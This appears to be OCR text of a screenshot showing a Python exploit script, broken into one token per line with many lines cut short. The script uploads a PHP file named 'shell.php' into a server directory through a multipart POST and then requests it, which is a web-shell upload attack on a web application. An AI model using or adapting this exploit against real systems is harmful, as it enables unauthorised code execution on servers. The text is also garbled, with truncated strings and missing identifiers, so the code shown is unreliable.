
import
import
 sys

if
len
(
sys
.
argv
)
<
2
:
print
(
f
"[*] Syntax: ./{__file_
    sys
.
exit
(
0
)
url 
=
 sys
.
argv
[
1
]
.
rstrip
(
'/'
)
+
"/
payload_name 
=
"shell.php"
payload 
=
'<?php echo "I am a shel
payload_url 
=
 url
.
replace
(
"index.p
headers 
=
{
"Accept-Language"
:
"en-
files 
=
{
"dir_dest"
:
(
None
,
"/srv/
requests
.
post
(
url
,
 headers
=
headers
r 
=
 requests
.
get
(
payload_url
)